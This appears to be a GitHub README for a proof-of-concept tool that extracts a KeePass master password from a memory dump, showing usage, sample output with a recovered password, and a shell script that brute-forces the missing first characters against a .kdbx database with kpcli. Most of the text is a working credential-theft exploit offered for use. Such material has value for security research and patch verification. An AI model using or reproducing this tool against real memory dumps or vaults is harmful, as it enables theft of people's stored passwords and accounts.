 keepass-dump-masterkey
Usage
python3 poc.py <PathToDmp>
Preview
(~/opensource/keepass-dump-masterkey)
(21:43:11 on main ★)──> python3 poc.py -d KeePass.DMP
2023-05-17 21:43:20,243 [.] [main] Opened KeePass.DMP
Possible password: ●Yolo1234!
As a reminder, the first character cannot be found in the dump, and for the second the script will only give you a
few possibilities, in any case we recommend you to run the bruteforce on 2 chars with the script below
#!/bin/sh
# Usage: ./keepass-pwn.sh Database.kdbx wordlist.txt (wordlist with 2 char)
while read i
do
    echo "Using password: \"$i\""
    echo "$i" | kpcli --kdb=$1 && exit 0
done < $2
This script works very well in the case of a physical machine, for virtual machines it does not seem stable
Btw : the python script present in this project follows the reading of the following project:
https://github.com/vdohney/keepass-password-dumper